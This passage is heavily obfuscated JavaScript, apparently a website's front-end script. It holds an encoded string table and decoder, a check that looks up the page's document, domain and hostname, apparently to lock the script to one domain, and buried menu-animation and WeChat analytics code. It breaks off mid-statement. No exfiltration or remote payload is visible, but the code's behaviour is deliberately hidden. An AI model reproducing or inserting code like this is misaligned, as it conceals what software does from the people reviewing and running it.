_0x19e4bc=(function(){return[_0xodT,'fyjreslUjFiXfaxmSi.cRNkoRLmL.hvCd7eBYqkE==','tq9PWPy','W5viWRtdS08','WQGtqgpdKG','W5SovmoRW7FcKf7cKCo3cCoDhSkh','ubrOWOm','WOFcJXewWRK','BSoCWQVdQ17cGKHba1b1W6pcPg0','W5OuW6mMW6m','WR4VrgxdSG','sSk2rSoIW6u','WQddVrpcOW','BGJdT8kpAa','W48XW7SpW50','vYZdNmkpxa','sCkae8kckq','CGFcG8kyfJhcMmoJnW','W5NdU2e0WRNdMSoMWPVcVa','W7tdNCoPW5ddKq','WRGgruRdNW','W5NdICkrvmoy','zmkVESoWW5q','WQdcPYCXWP8','tCkEFmo3W6C','k1C6jq','W6BdUgvjW6W','xvtcICkagW','jMz1WQtdGW','W7P1z8ozfHeWWR4rW7XGgSk5gwZcPI7dO1a','kqz1dYa','W4/dNSo/W6ldIa','CIddGmoQFq','WQNdMXH+CG','W6xdO3T7W58','WRaWhMBcSa','BrqMW5JdPCoUW6yEqtu','nmoxWPBcH8oO','WQ8frxddKG','bSk1o8oRW5G','WQTMy8ofcryzWQ0RW7b7mSkPwW','W7zBWPtdOq','W5ZdN8kUx8oO','W6bkWOqMWP9bWQ5UW6HvW4unpIKuWQpcMa','W69mWO/dSvHuWQhcRtNcGSkXq0SVW4BcQY3dK8kiW6eeW7aMEq','W757W6/dLuu','WOfBbw0KlrHtq01n','pSkpW7ZcLXJdLX8navzjW47cLKddHdO','Ef7cS8kHh8orgNWBW5ddM8ohACo1mCkJrSoiW7tdImkohSk5wSopWR4','WOpcRdyrWQBdOmoHWQm','CSkCDmoxW43dV8ongW','W57dP8k9xSor','W7NcLSobWOC','etuiWQ3cKa','EXpdGCooDa','jtewWO/cP8oZzvP/lSk1ySkFWRRdU8oskmo+WO8Hcxv1WOr3WPe2AmozWRRcN8oidwS','eCksW54','WOJdSCo1W7S','gmonWRlcSqD9dmkf','l1VdQ8kmnq','zh9anrhdTrFdVaH6W7a','WPXhpNOMbca','pub6WQxdTmoQW7eDDd3dOmkxW5H6WOJdPa','cmkhW4dcPc0','WRGhwxBdJq','eCkvoCok','F3ZcGCkGW5G','W71wiw8y','W6fAWPi','ASoskSkkkZNdSSoQCSo3WPaWWOpcLmoFW7G','zmoobSkRka','wx/cT8kc','tqTQWO/cLq','W6flgw8Q','DmoGWPj4cmkV','C1lcS8kW','WRXyWPePWPzdWR8','u8kVcSkccq','W6vRCq','WOZdUmoCWQRcTq','W4vrbKiS','imkqgSooW5q','uLaSwuG','W6LzASk1W5W','W6v0A8k8W6u','q3WAq1G','WPaegKZcKW','WOyWW7meuG','g2RcJ8oSAq','WOZdRSo0W4Ch','W5/dI3HXW5y','dg7dK8kipG','WRD1daj9','WQuwW7KEwa','W5RdRCkNqSod','W5pcTqiAgq','x8osWOr1bG','kmkUtSozW4RdQtNcUCkBg1P2WRrS','W4BcRIyofq','WOZcQZqcWPhdPSoQWQJcHCoG','sCkLcmkUfa','xZ9FWOhcHW','nmoRhCkpWPlcVh3dU8klg05XWQi','yHJdOa','WRpdO31zFZ5IWQ08idddOs7cIq','q8oXW4SDsG','hmo6WOxcIHG','CriUWPddUG','WRTplGzA','gCouWRNcPG','tWhdPSkiuW','jCknW6JcQc8','WOldRa/cTmow','WRTrfHi','x8kjw8oRW4q','W7pdJX5qsXdcJSoYWPBcKbS6sYHXW5Cmm3VcGW','W6JcIeWkeLNcNSoBWPdcOrW','W7tcVt0jlwC3W7WgnIZdJbJcVJS','CtZdN8oLBW','jZC6Axa','WQyVafNcRq','W5rdjf43','ymoAW4qDya','W5fFiu8t','WOJdMCoJW5yV','WPBdRmo8WOBcOa','DCkRsa','FmoSWO9VemkMW4i','WQ9temk0WQi','W7NcPe7dSCkHjg11W4xdTvJdVdW','W7dcNmomW7rbWPOsWOq','W40gW48yW6i','W6P9W6ldQ14','WRBdR8oTWOS','W7iVW7qrW5C','WRClhM7cVW','W5D2wmkNW6i','W68QW4aLW7m','zmoQW7mlyG','W4NdGhj6W5O','W7HLECoE','WPJdRCk/qCouuIDUBCoaW7u','qCkdW6pcHWPcc8kKsW','frXqkae','WP/cTIyy','WQddPHlcOa','W4zSWRxdLxK','yCosW60ovq','iIbmeXi','l8kEW6VcUG','wZr2W67cJa','WOpcPJSxWQBdOq','aSkuW57dLG','WQuPW6quW4hcVHJcRCk2','WP1lWOGZWPy','WOZcScy','dHWsWOtcSq','vCkksmoXW4a','hSkeW4pdMwNcLW','mYCyzq','W78SW74EW5W','amktamo/W70','W4zcW4ZdSN4Lce/dPCk8rftcHmomW7e2i3pcJwBcVWNdOCkFWQpdRvpdGrmTuxFdIHpcK1xcMSo2gxBcN8kqamkZxe0ZW7HihgW','W6DDWQ3dLhm','WQ1rWOGMWPW','CmoqbmosWRtdL8kRn2uLpa','W6eSW4GLtmoHtSkMWRRdSW','Dbb+W7xcKCoaWOKWW5ldGG','mKzAWPRdIG','W51dmgKqhwG','W7fWy8kRW70uWOX8FSoUkqL9BG','imoaxmonW60'].concat((function(){return['W6mfW5e1WO8','dM/cLCoMyczQmeZdKglcTSoZASkv','WO9UlCk7WPm','DmolW68d','W4VdOhnu','WPnYkSkeWP8','m1ZdLmkdnvtcVSoEdSogsW','W61FwCo/lW','qmoMp8kEca','W7O2W742W4y','WQqrshhdJa','vCkvzSoSW4y','gCkNW4hcUIW','j8kxkCoJW5q','fmoiWQq','s8kqkComW5pcIfxcVmo9pr0','W7v/ESk+W6S','h3tcKCovtG','t8oYpSkKhW','g3xcLq','nSo1WOdcJc4','iGuUBw8','wgSBueuqWQq','dmosWRBcR8k5WRSOWPpdNSkyxLr2eH0bnbddVmk5ctZdSW','WRVdPbBcQa','vWbTW5lcLq','W6r1zmorfbW','dxziWRpdIa','WPj+mqDl','hqCt','w3lcTmkcgW','WPNcOJaDWR0','qvGKqcb0mL4Dua','WRddMrTEuvC','WP4QW68qvW','W57dSCkszSou','W5zAiNOvcgG','WRfsianP','xqnOWOZcKG','vbHNW4RcKW','WR/dJWy','D8ouW5i+Ba','W5/cM8ofWQtcRG','oK1WWOq','WO7dS8oIW5xdQ0hdTHPKWQbVW5G','oCoIFCo0W54','WQCsaghcOG','WRi/aLdcNW','WOesW5K9uG','gSkKW4dcPcm','tmo9WQZcMIa','cg7cLmomCq','AY3dNmk5DW','sZnxWQ/cMa','WQVcQa0hWOG','W6qsW6KaW7W','aSovWRpcPGD4dCkxvW','gvj/WOldRCo6W5CDaJhdMmkkW41nWO/dNSogW6ddQCkfe8kjWPfyWRi/ACojBwBcNmoTW6RcRYeFWPJcQSo6BNzLW6y','WPFcSI0uWRa','W53dR8k4q8o5x2TOxmoAW7tdJa','WP3cUHKyWOa','sSouWO3cRIa','W61QymogcW','hCozWR3cRCo6','FSohW68avqG','wSoMW7KnDq','gXfWicW','W7jbWOFdLvC','CCkhkmkOdG','W4HFW5BdPG','WRTkfXTRvqbwomkkWQBdRq','jsvsmYq','Cd9pB24','WRLjemk0WRu','W6LrD8ksW5y','zCkSAmoGW40','kSkQW6NcTZy','CCkAw8oVW64','pmovW6KgvrmhW4lcVHqAWOZdLq','WPLbd2u','W5FdUmk5sCooxW','nLRdImkija','W4RdJxjvW4a','vmoDWORcUdhcKSoXWOFcJSo7g8oYfSksW5KldCo2WP84ng/dRG','WQxdJCoxWQhcUq','xwFcHSk4W5W','W58mW5uDW74','oYeyza','umogWOHxcq','W5a0W58JW7O','W7n3ymkTW6C','bZHMgsy','bCoox8oJW7y','WONdUctcL8oB','ASo+oCk4fH/[base64]/cNG','z3LpmbpcHaldPZnTW5RdPG','kCk9W5RcMW0','WRvncdHn','DsnLWOxcRq','ieFdIa','WQ/dMqf2uW','W4xdVxbC','gSoeuCoOW4S','Aq7dUSkBCvu','gCkLW7pcPc0','k8keW6G','uxdcH8k9oa','b8kiomoh','lKfUWOZdO8oSW7O','W4NdPmkYwmoF','W5hcLmoiWP7cGa','WONdRCoY','qvGLt3uHFhK0vmombHO','WRPRWQOZWQi','W5BdUmk5w8oywh5UCmoyWRdcMxRdVmorfg3dU2NcJIdcNSowWQrXihZdIIu','xazWya','WOfvbSk6WQldIG','W6rAt8o7dW','t8kgW6ZcU8oxW4rDW67cRG','fHq7A0a','W7KUW60B','WQyPbNNcTWa','WP0MbuxcGW','W4zCiq','WQzjWOWP','WP1zmNya','mefWWOFdTSoN','W6BdILLdW54','W6bTBmk8W7OCWPnI','aSkeimogW58','WOBcRtevWQRdHSoO','WQVdPWq','mHWWWQ/cGW','b3FdR8kofa','DSksC8oqW7q','W4ntW5BdT2b2qWtdVSk2Au3cISklWRPSkdRdK2BdVqVdR8kqWQxdRHNdIWDKba','fSkljComW54','AtRdV8oKFq','gmkLW7xdMe0','ASo/WRPVoq','cmkciSoAW5NcHLxcQSo9pYLatSoEWO3cNcVcOryGBSk9WQ/dUxLl','WP9VWRCwWR0','W47dT8o0','BSomWPbjmG','WPjagq','jCkVqSojW4VdQIhdSCk2hfH7WQm6','w8oxWOdcTa','W6/cH8oaW6u','W7raDSkOW7C','FZxdNSoHCmo2','W5bwp08J','w8oxWPdcPq','DWDbsM4','j0fCW6FcVCoMWRuv','WP/cQZOEWRFcPmoTWQhcRCo3dq','WRKrW6qoAW','j8oVqSoeW7q','vCoxWOFcRdhcLmoUWRy','W5nhjxG','WOLlogat','jmodWP/cPJi','wMFcRmktW5K','WQtdUXVcLCoe','W6PZW6ZdK0e','cKfoWOZdSa','hCk2W7ZdJ3q','sSouWO3cQsdcQmoX','lX/dVmkmrKWxW6nyx8o1cCkynmozW6P5WPSCW6tdLq','m8oWWO3cQJi','WQWVW5m','imoFrG','dg5XWRpdLa'].concat((function(){return['ymoAxmoDW6/dICoYlGO7z8k1asq','W5RdUCkZA8omuMrUu8oCW6pdNthcOCohrG','BSk8qSoDW4RdVa','WRVdUb7cOSo2vdvsW7S','W7TSWOJdRvW','CmoSWPH6','WPL3g0uW','WQhdL8oBW5yZ','W49sW5ZdH3T6srtdNSk6ruVdJ8ovW7eT','qCohW6FcV1rTv8koaImdWQxdMCohmW','W63cOmofWOxcUG','xNJcMCkNgW','ArNdTSkA','W6raWO/dOa','W7ZdJmooW47dIa','kLNdNa','lL5QWQldIa','W655zmos','uKhcMSkKW4G','W6ZcScmgba','BCoywSoEW5NdHG','W4RcKcWgkW','C8kEtmoRW7S','FSoSWPj7','WRJdVIdcGmof','nCofrSohW6tdGSoYiIeGA8k5gxSkEW','WO9vdmk6','ySoiW5yHDW','WPxdU8otWRBcHG','WO3cRcey','CI3dVCkkuG','WQyzrwldQq','W7nuerHdyGHqhSki','WQqZW6KBW4a','CSosWRTija','f8kciCoaW43cJgtcQmo3paj+b8kDW5FdIJBdPaG','f8keW4ZcHH4','vtnbAha','g3XDWO3dLq','WQegsxldJCodW7T6','CmkWwmotW4ddOshdVCkDb2rRWRT8wG','WQZdLbnOrW','DCkPr8otW5y','gSoDsSovCvPZyCkpvSkV','l3r9WQhdRW','b8oFqCoEW6a','WOibi2ZcRq','W7FcSb4fdq','jmo3WPRcLqu','D8owW403zW','W55eaMi1CXPpwG','W4RcUXO0pW','WOddLmoyW4CZ','WQhcOYybo306W6ucyHNdMrxcUtS','W7pdJX5qsXdcJSoYWPBcKbS6sZbXW5amm3VcGW','WQZdLXtcV8o9','dxRdGSkAia','gInTfs0','xgaBz2u','W4XJFSogbG','W6VcNIucgW','W6/dUxH8W4e','W5tdQ8kYxmoCw2vT','W4KrW40SW5m','yGFdUSkFCG','zLFcJCkWiq','jCkUq8oBW5BdUYZdPmkzu0nTWQ9T','W7K2W6mc','umoyWRVcRmo9W6v9W6dcK8omaXCfuencDvpcSq','pN5MWRtdIq','xSoShmklca','WQ7cJqi/WP0','eXTV','FSo5WOFcPaa','WOrCcheO','W5vDWO7dJNa','W7r8W6VdQxG','tSojWRFcLte','oSkIW5NdTMG','xbrYWO4','WRCNyKNdOq','sCknh8kkjwXEzCkvCq','FXDAW5ZcVW','hCogWQC','v2Wruq','xmoSW7Gquq','WO3cTqq6WQq','WRC9AeddTa','xHXZcbH4lKCr','W57cQSk4WQb+WRNcKcSkeJi','W7/cGmoC','EwKzC3e','WQHxpWv/','W4CqW74WW7e','gbueWQlcJConEa','yfusDMK','C8o/WO1ZkG','rcLjWPdcPq','g2v9WONdHW','W5fFogKs','Cr7dOmku','WQFdTH3cO8oWza','WRldPJ3cImo0','BSosWRDRgq','WOpdR3riW7hdGcGKW7S','Frnmyfq','DIddI8kqva','cCkciSoiW4/cGq','WRvDerfasq','ymoAxmoDW6/dICoYlGO7z8k1asC','F8ohW68staKcW5BcOHnvW5pcKmkAW7lcOSo3WRFdJCkxxCktFmos','iCkSfSogW6G','WRDZhdb/','C8o8WPbhfW','WRy5bW','vajaWOZcKq','WPLuemkDWRq','WR05W40LvmoHACk/WRddTIlcIY1HcSkDW50SW78','WQ99k8keWQG','W7zgW73dTwG','kCo3WPZcQSoR','WOfGj0ad','WQDwf8kQWO0','W5ZdVSk6ESoI','FsflWOZcGW','qXf2BLWGE8kWW6hcP1xcJW','xqH1','kGngfXC','rfRcKCkUpq','W7zhnMqG','CcpdGW','nv3dImkemHdcSCoBe8oCC39Wc3m','WPNcQIyzWRddOmoIWQtcSmoTbruBzmoWyq','WQddVCokW4Kq','edKpWO/cIq','WQBdUXNcOW','EtzSCNC','W6PaWOxdOfbt','Fqb4W7ZcTq','W5TEnG','jCklW4ldMha','rgeZFNW','WP3cPIuCWRpdQSoR','vWDM','W7HXW7FdSuG','vSkSwCoqW5a','W7xdKCkNsCod','w2FcQSkvW5WMaSkOE8kxDq','zK4Ot0S','lq3dQCoSx8kmwqvLWRxcGmo4hG','W61lWOG2WP5cWRyMW4vsW4CakxW','bSktW5JdMW','lHJdUmkvDW5eW6bnumk9fCorBCocW6mNWO5AWRa','WR11lmknWQO','gXyQWQ3cRa','W6D5g2SJ','WRxdKWj2Aq','W75bW5u5W4rCW68/WQHmWP4yzZei','zqvYW64','W4ldUxXtW4FdMtq','amkyW4JdIhG','WPOqfxZcLW','eXeoWRlcTSoxFhvurSoqjCoLWOxcOSoTg8oBWPObgdaS','f8kBW4FdJNy','uX95gY90pWqhumodeq7cQa','WR1EWPmQWPTmWO4SW6O','Amk2rCoF','uX5OWPpcLupdGutdOSkHh8keWRnKWPBcJSoeWPVcPgZdOhbRrLvC','pqiYz0K','DqjU','qwCQqLa'];}()));}()));}());_0x5e89=function(){return _0x19e4bc;};return _0x5e89();};(function(_0x44c952,_0xd5b05a,_0x38a718,_0x30bb85,_0x569203,_0x157600,_0x2669cd){return _0x44c952=_0x44c952>>0x5,_0x157600='hs',_0x2669cd='hs',function(_0x37ef91,_0x53b9c1,_0x1a3aea,_0xffef2f,_0x195a56){var _0x4bc515=_0x4c55;_0xffef2f='tfi',_0x157600=_0xffef2f+_0x157600,_0x195a56='up',_0x2669cd+=_0x195a56,_0x157600=_0x1a3aea(_0x157600),_0x2669cd=_0x1a3aea(_0x2669cd),_0x1a3aea=0x0;var _0x29f071=_0x37ef91();while(!![]&&--_0x30bb85+_0x53b9c1){try{_0xffef2f=-parseInt(_0x4bc515(0x322,'#Dvs'))/0x1+-parseInt(_0x4bc515(0x20b,'2B5l'))/0x2+parseInt(_0x4bc515(0x242,'GN)M'))/0x3*(parseInt(_0x4bc515(0x218,'wg^P'))/0x4)+parseInt(_0x4bc515(0x311,'GN)M'))/0x5*(-parseInt(_0x4bc515(0x328,']C0T'))/0x6)+parseInt(_0x4bc515(0x1f2,'g%De'))/0x7+-parseInt(_0x4bc515(0x22a,'k1cW'))/0x8*(-parseInt(_0x4bc515(0x3b7,'aq37'))/0x9)+parseInt(_0x4bc515(0x34b,'$)e('))/0xa*(parseInt(_0x4bc515(0x26e,'58Wv'))/0xb);}catch(_0x3f7f38){_0xffef2f=_0x1a3aea;}finally{_0x195a56=_0x29f071[_0x157600]();if(_0x44c952<=_0x30bb85)_0x1a3aea?_0x569203?_0xffef2f=_0x195a56:_0x569203=_0x195a56:_0x1a3aea=_0x195a56;else{if(_0x1a3aea==_0x569203['replace'](/[fkXESYeFhBylxNRqdCLUr=]/g,'')){if(_0xffef2f===_0x53b9c1){_0x29f071['un'+_0x157600](_0x195a56);break;}_0x29f071[_0x2669cd](_0x195a56);}}}}}(_0x38a718,_0xd5b05a,function(_0x3ecbaf,_0x154932,_0x4b7490,_0x15e965,_0x566754,_0x5a9134,_0x2ffc93){return _0x154932='\x73\x70\x6c\x69\x74',_0x3ecbaf=arguments[0x0],_0x3ecbaf=_0x3ecbaf[_0x154932](''),_0x4b7490='\x72\x65\x76\x65\x72\x73\x65',_0x3ecbaf=_0x3ecbaf[_0x4b7490]('\x76'),_0x15e965='\x6a\x6f\x69\x6e',(0x1b8c80,_0x3ecbaf[_0x15e965](''));});}(0x18c0,0x9d922,_0x5e89,0xc8),_0x5e89)&&(_0xodT=0x2589);var _0x4f926c=(function(){var _0x3ca621=!![];return function(_0x49d501,_0x4b3f4e){var _0x212862=_0x3ca621?function(){var _0x54ffea=_0x4c55;if(_0x4b3f4e){var _0x52d9f1=_0x4b3f4e[_0x54ffea(0x264,'s0Qt')](_0x49d501,arguments);return _0x4b3f4e=null,_0x52d9f1;}}:function(){};return _0x3ca621=![],_0x212862;};}()),_0x168601=_0x4f926c(this,function(){var _0x8045ca=_0x4c55,_0x37fbcc={'bAuKW':'-60px','ZJSku':function(_0x4b067b,_0x5d1eaa){return _0x4b067b!=_0x5d1eaa;},'EWxGw':function(_0x49f17f,_0x4d1a9f){return _0x49f17f<_0x4d1a9f;},'wqSXt':function(_0x2674b6,_0x29b724){return _0x2674b6+_0x29b724;},'YYnfR':_0x8045ca(0x397,'#Dvs'),'KqxyB':'aLmWi','rXtwy':function(_0x523b2d,_0x36e643,_0xd774ad,_0x4e5ffc){return _0x523b2d(_0x36e643,_0xd774ad,_0x4e5ffc);},'zNHZX':function(_0x5576e8,_0x566af5){return _0x5576e8===_0x566af5;},'BpeLo':'hidden','ljXuA':_0x8045ca(0x1da,'@etM'),'CZMjb':function(_0x5edbf6,_0x4341a4){return _0x5edbf6===_0x4341a4;},'vKHbl':_0x8045ca(0x3bf,'xwID'),'vaemo':'dsfkg','fpuTN':function(_0x3c9b78,_0x3b4e6b){return _0x3c9b78==_0x3b4e6b;},'jMttU':_0x8045ca(0x367,'r*t%'),'ezjpk':function(_0x3fed5c,_0x2020e2){return _0x3fed5c(_0x2020e2);},'uEHWe':_0x8045ca(0x3cc,'VRMJ'),'ryeve':_0x8045ca(0x349,'DtjU'),'bvQJv':_0x8045ca(0x285,'E^C('),'phfQb':_0x8045ca(0x32e,'VnMF'),'vVBIc':_0x8045ca(0x39c,'s0Qt'),'phrCs':_0x8045ca(0x32a,'RaGB'),'NIiVp':'menubottom\x200.3s\x200.2s\x20linear\x201','QRVSJ':_0x8045ca(0x2ad,'$)e('),'ugmGW':_0x8045ca(0x246,'!ZWD'),'gByqR':_0x8045ca(0x305,'DtjU'),'jZkSl':_0x8045ca(0x339,']s*n'),'urDpp':_0x8045ca(0x33e,'@s&G'),'uAqeX':_0x8045ca(0x2c9,']C0T'),'zrJNg':_0x8045ca(0x22c,'!ZWD'),'yHOKM':_0x8045ca(0x247,'@s&G'),'KCDsp':_0x8045ca(0x1e1,'wg^P'),'ZjSVO':function(_0x13da1e,_0xd57228){return _0x13da1e!=_0xd57228;},'iJkbT':function(_0x543f60,_0x47ca61){return _0x543f60+_0x47ca61;},'Yniwg':function(_0x2aac90,_0x592550){return _0x2aac90(_0x592550);},'Pvbel':_0x8045ca(0x3cb,'cCJ)'),'SaMUJ':_0x8045ca(0x1e4,'r&io'),'QaLzV':function(_0x3693aa,_0x6af730){return _0x3693aa!==_0x6af730;},'QSJzk':_0x8045ca(0x2ea,'r*t%'),'pKXjV':_0x8045ca(0x3c3,'r&io'),'VGOsE':function(_0x461671,_0x34dc86){return _0x461671===_0x34dc86;},'slPdJ':_0x8045ca(0x332,'0L@X'),'VJlpP':_0x8045ca(0x310,'#IxT'),'uobri':function(_0x3c8252,_0x1f8e17){return _0x3c8252!==_0x1f8e17;},'ovnuM':_0x8045ca(0x280,'VRMJ'),'HDxjT':_0x8045ca(0x211,'!&qD'),'nOtWK':_0x8045ca(0x286,'2B5l'),'OFIqc':function(_0x281345,_0xf68162){return _0x281345>_0xf68162;},'yEiii':_0x8045ca(0x34a,'@etM'),'sgxae':'fMibV','YhdFM':function(_0x54ef9e,_0x403126){return _0x54ef9e||_0x403126;},'DzhnZ':'nGWUp','SLMVd':_0x8045ca(0x22d,'@s&G'),'uGgQY':'3|2|4|5|0|1','lolSW':function(_0x3b7816,_0x110c5b){return _0x3b7816===_0x110c5b;},'loPae':'oIuMX','nMoHK':_0x8045ca(0x23d,'$8GZ'),'pbUwm':'EvabouHt:eKipYbHlanUkiILySZKpAcehMHIcpVgQgR'},_0x426dd2=_0x37fbcc[_0x8045ca(0x265,'58Wv')](typeof window,_0x37fbcc[_0x8045ca(0x26f,'VRMJ')])?window:typeof process===_0x37fbcc[_0x8045ca(0x338,'!&qD')]&&_0x37fbcc[_0x8045ca(0x1ed,']s*n')](typeof require,_0x37fbcc[_0x8045ca(0x39f,'g%De')])&&_0x37fbcc[_0x8045ca(0x1d9,'xwID')](typeof global,_0x37fbcc['pKXjV'])?global:this,_0x280f85=new RegExp('[aHKClNvTNSTKZLUyIbbKyAvZfZlUfKNNaOQvNjbUbVCDpTJRBNEvBEpLAaNWCTVHfpbDOTuHYIQk]','g'),_0x526f7b=_0x37fbcc['VJlpP']['replace'](_0x280f85,'')['split'](';'),_0x34647d,_0x5d5ee7,_0x31c83c,_0x346225,_0x583654=function(_0xb0fefe,_0x25ff0b,_0x4019d6){var _0x293332=_0x8045ca;if(_0x37fbcc[_0x293332(0x3aa,']s*n')](_0xb0fefe[_0x293332(0x3c9,'@s&G')],_0x25ff0b))return![];for(var _0x4d9cc9=0x0;_0x4d9cc9<_0x25ff0b;_0x4d9cc9++){for(var _0x27c090=0x0;_0x37fbcc['EWxGw'](_0x27c090,_0x4019d6[_0x293332(0x302,'s0Qt')]);_0x27c090+=0x2){if(_0x4d9cc9==_0x4019d6[_0x27c090]&&_0xb0fefe[_0x293332(0x269,'wg^P')](_0x4d9cc9)!=_0x4019d6[_0x37fbcc[_0x293332(0x3ab,'DtjU')](_0x27c090,0x1)]){if(_0x37fbcc[_0x293332(0x219,'kOXQ')]!==_0x37fbcc[_0x293332(0x220,'G90J')])return![];else _0x6288de=_0x4a167d,_0x4d53a3[_0x293332(0x35b,'P!dR')]({'bottom':_0x37fbcc['bAuKW']});}}}return!![];},_0x5af311=function(_0x39440f,_0x797ad9,_0x1f5438){return _0x583654(_0x797ad9,_0x1f5438,_0x39440f);},_0x33aa01=function(_0x2aeb06,_0x647b94,_0x557caa){var _0x55718b=_0x8045ca;return _0x37fbcc[_0x55718b(0x346,'0L@X')](_0x5af311,_0x647b94,_0x2aeb06,_0x557caa);},_0x1d1adf=function(_0x145d94,_0x518f7d,_0x519613){var _0x419649=_0x8045ca,_0x2a43f7={'MEkpz':function(_0x1642b1,_0x57472a){var _0x37de31=_0x4c55;return _0x37fbcc[_0x37de31(0x2b7,'2B5l')](_0x1642b1,_0x57472a);},'clpEj':_0x37fbcc[_0x419649(0x2bf,'@s&G')],'zTBSM':_0x37fbcc[_0x419649(0x2d7,'0t*)')]};if(_0x37fbcc[_0x419649(0x329,'GN)M')](_0x37fbcc['vKHbl'],_0x37fbcc[_0x419649(0x2d1,'wg^P')]))_0x2a43f7[_0x419649(0x29c,'$)e(')](_0x58ab44[_0x419649(0x386,'!&qD')],_0x2a43f7[_0x419649(0x281,'e*Wt')])&&_0x37626b['push']({'event':_0x2a43f7[_0x419649(0x3b5,'!ZWD')],'wechat-flag':_0x419649(0x22f,'gnbG')});else return _0x33aa01(_0x518f7d,_0x519613,_0x145d94);};for(var _0x3ad337 in _0x426dd2){if(_0x583654(_0x3ad337,0x8,[0x7,0x74,0x5,0x65,0x3,0x75,0x0,0x64])){if(_0x37fbcc[_0x8045ca(0x30c,'0L@X')](_0x37fbcc['ovnuM'],_0x37fbcc[_0x8045ca(0x2f3,'VRMJ')])){_0x34647d=_0x3ad337;break;}else{_0x224ea2[_0x8045ca(0x345,'TWl*')]();if(_0x37fbcc[_0x8045ca(0x27f,'e*Wt')](_0x436ca0,0x1)){var _0x4f7329=_0x37fbcc[_0x8045ca(0x262,'0t*)')]['split']('|'),_0x3feabe=0x0;while(!![]){switch(_0x4f7329[_0x3feabe++]){case'0':_0x37fbcc[_0x8045ca(0x229,'DI3p')](_0x5c0b7b,this)[_0x8045ca(0x36b,'gnbG')]('span')['eq'](0x1)[_0x8045ca(0x2a1,'wg^P')]({'animation':_0x37fbcc[_0x8045ca(0x2e4,'DtjU')],'animation-fill-mode':_0x37fbcc[_0x8045ca(0x1fd,'yLc*')]});continue;case'1':_0x8516b3['fadeIn'](0x1f4);continue;case'2':_0x13cab1['eq'](0x1)[_0x8045ca(0x375,'E^C(')](_0x8045ca(0x1e8,'e*Wt'))['css'](_0x37fbcc[_0x8045ca(0x3b4,'wg^P')],_0x8045ca(0x309,'GN)M'));continue;case'3':_0x18e711(_0x37fbcc[_0x8045ca(0x387,'Zj^x')])['css'](_0x37fbcc[_0x8045ca(0x312,'%]nD')],_0x37fbcc[_0x8045ca(0x39b,'G90J')]);continue;case'4':_0x1e5376--;continue;case'5':_0x37fbcc[_0x8045ca(0x2f0,'dH!j')](_0x133d93,this)[_0x8045ca(0x2f7,']s*n')](_0x37fbcc[_0x8045ca(0x2bb,'RaGB')])['eq'](0x2)['css']({'animation':_0x37fbcc[_0x8045ca(0x2d0,'g%De')],'animation-fill-mode':_0x8045ca(0x3ad,'xwID')});continue;case'6':_0x37fbcc[_0x8045ca(0x200,'yLc*')](_0x507985,this)[_0x8045ca(0x3b2,'6iP)')](_0x37fbcc['phrCs'])['eq'](0x0)[_0x8045ca(0x342,'EMZV')]({'animation':_0x8045ca(0x236,'g%De'),'animation-fill-mode':_0x37fbcc[_0x8045ca(0x31f,'s0Qt')]});continue;case'7':_0x46a67e['eq'](0x1)['css'](_0x37fbcc[_0x8045ca(0x33f,'VnMF')],_0x37fbcc['ugmGW']);continue;}break;}}else _0xb5c939['stop'](),_0x37fbcc[_0x8045ca(0x239,'s0Qt')](_0x5389f8,this)[_0x8045ca(0x378,'2B5l')](_0x37fbcc[_0x8045ca(0x1d1,'2B5l')])['eq'](0x0)[_0x8045ca(0x3a6,'#Dvs')]({'animation':_0x37fbcc[_0x8045ca(0x230,'s0Qt')],'animation-fill-mode':_0x8045ca(0x23f,'aq37')}),_0x37fbcc['ezjpk'](_0x3adf0d,this)['find'](_0x37fbcc[_0x8045ca(0x2a2,'$8GZ')])['eq'](0x1)[_0x8045ca(0x23e,'yLc*')]({'animation':_0x37fbcc['jZkSl'],'animation-fill-mode':_0x8045ca(0x31d,'@s&G')}),_0x10bd08(this)[_0x8045ca(0x2a5,'GN)M')](_0x37fbcc[_0x8045ca(0x2e5,']@QE')])['eq'](0x2)['css']({'animation':_0x37fbcc['urDpp'],'animation-fill-mode':_0x37fbcc[_0x8045ca(0x25b,'6iP)')]}),_0x3e416e++,_0x4def44[_0x8045ca(0x3bc,'$8GZ')](0x1f4),_0x37fbcc[_0x8045ca(0x20a,'!ZWD')](_0x19ee59,_0x37fbcc[_0x8045ca(0x2f5,'gnbG')])['css'](_0x37fbcc['vVBIc'],_0x37fbcc[_0x8045ca(0x227,'Zj^x')]),_0x4f35d6['eq'](0x1)['css'](_0x37fbcc[_0x8045ca(0x2cd,'k1cW')],_0x37fbcc[_0x8045ca(0x2fe,'%]nD')]),_0x1b25f3['eq'](0x1)[_0x8045ca(0x251,'g%De')]('img')[_0x8045ca(0x206,'$)e(')](_0x37fbcc[_0x8045ca(0x21c,'!&qD')],_0x37fbcc[_0x8045ca(0x3c4,'r&io')]);}}}for(var _0x549b88 in _0x426dd2[_0x34647d]){if(_0x1d1adf(0x6,_0x549b88,[0x5,0x6e,0x0,0x64])){if(_0x37fbcc[_0x8045ca(0x3a8,'EMZV')](_0x37fbcc['nOtWK'],_0x37fbcc['nOtWK']))_0x4a69b8[_0x8045ca(0x29e,'yLc*')]({'event':_0x37fbcc[_0x8045ca(0x32f,'EMZV')],'wechat-flag':_0x37fbcc['yHOKM']});else{_0x5d5ee7=_0x549b88;break;}}}for(var _0x13b8bd in _0x426dd2[_0x34647d]){if(_0x37fbcc[_0x8045ca(0x2e0,'DI3p')](_0x33aa01,_0x13b8bd,[0x7,0x6e,0x0,0x6c],0x8)){_0x31c83c=_0x13b8bd;break;}}if(!_0x37fbcc[_0x8045ca(0x2ce,'0t*)')]('~',_0x5d5ee7))for(var _0x2ac914 in _0x426dd2[_0x34647d][_0x31c83c]){if(_0x5af311([0x7,0x65,0x0,0x68],_0x2ac914,0x8)){_0x346225=_0x2ac914;break;}}if(!_0x34647d||!_0x426dd2[_0x34647d]){if(_0x37fbcc[_0x8045ca(0x362,'gnbG')]===_0x37fbcc[_0x8045ca(0x2c2,'0L@X')]){if(_0x22d76e){var _0x22e491=_0x2d3e2c[_0x8045ca(0x226,'jGF0')](_0x4453a5,arguments);return _0x16f86d=null,_0x22e491;}}else return;}var 